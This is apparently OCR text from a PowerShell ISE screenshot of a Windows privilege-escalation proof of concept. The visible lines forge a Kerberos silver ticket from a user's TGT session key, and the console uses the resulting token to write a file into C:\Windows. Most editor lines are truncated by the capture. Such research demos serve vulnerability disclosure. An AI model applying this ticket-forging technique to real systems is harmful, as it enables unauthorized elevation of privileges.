 Windows PowerShell ISE
Workstation 1 on FORSHAW2
File Edit View Tools Debug Add-ons Help
silver_ticket.ps1 u2u.ps1 fake_buffer.ps1
19 Remove-KerberosTicket -All
20 $tgt = Get-UserTgt
21 $session_key = $tgt.ToExternalTicket().SessionKey
22 $cred = New-KerberosSilverTicket -Key $session_key -ServerName $name -ClientName $name -Realm $realm -UserSid $sid -For
23
24 # C
25 $fa
26 if
27
28 }
29
30 # E
31 Rem
32 Add
33
34 # S
35 Use
36 te UseSession
37
38
39
40
41
42
43
44
45
46
47
48
49
50 }
Windows PowerShell
PS C:\pocs> $token = .\fake_buffer.ps1
PS C:\pocs> $token.SessionId
2
PS C:\pocs> Invoke-Nttoken $token { "Hello world" | Set-Content c:\windows\test.txt }
PS C:\pocs> Get-Content C:\Windows\test.txt
Hello world
PS C:\pocs>
160%
10:45 AM
8/10/2022